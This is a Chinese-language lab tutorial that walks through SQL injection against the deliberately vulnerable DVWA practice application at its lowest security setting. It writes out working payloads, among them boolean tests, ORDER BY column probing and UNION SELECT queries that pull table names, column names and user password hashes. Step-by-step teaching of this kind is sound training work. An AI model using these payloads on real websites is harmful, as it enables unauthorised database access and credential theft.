1、第一步,双击"phpstudy"软件,运行phpstudy。并通过浏览器登陆dvwa测试环境,默认用户名是admin,密码是password.

2、第二步,点击页面左侧的“DVWA Security”,将安全等级设为“low".

3、第三步,点击页面左侧的”SQL Injection“,进入sql注入测试环境。

4、第四步,在sql注入环境的输入框中,输入"1",点击submit提交。可以看到页面会显示红色的反馈信息。

5、第五步,将鼠标放置在浏览器最上方,右键点击,会产生一个菜单栏;在菜单栏中选择”hackbar“,进行点击,就打开了hackbar插件。



6、第六步,点击hackbar插件的按钮“Load URL",将地址栏的链接加载到hackbar的输入框中,点击按钮“Split URL”,将地址栏的链接按照参数的规律进行分隔。

7、第七步,对hackbar的输入框中的url的参数id进行测试,三种方法:1 or 1024=1024 , 1' or '1024'='1024,1" or "1024"="1024,就是在hackbar输入框中,输入参数,点击按钮”Excute “进行测试,发现第二种方法成功。



8、第八步,对url的id参数使用 order by 1' ,order by 10'进行测试,对反馈的结果,使用二分法测试,即使用order by 5'等继续测试,发现最终是两条数据。

9、第九步,对url的id参数使用 union select 进行联合查询,可以版本版本,并获得数据库的名字是dvwa。

10、第十步,对url的id参数使用id=xx'+union+select+1,table_name+from+information_schema.tables+where +table_schema='dvwa'--+进行测试,可以获得数据库的信息,发现其中有一张数据表名是user。

11、第十步,对url的id参数使用id=xx'+union+select+1,column_name+from+information_schema.columns+where +table_schema='dvwa'--+进行测试,可以获得数据表user的列信息。

12、第十一步,对url的id参数使用id=xx'+union+select+user,password+from+users--+进行测试,可以获得用户名和密码的哈希值。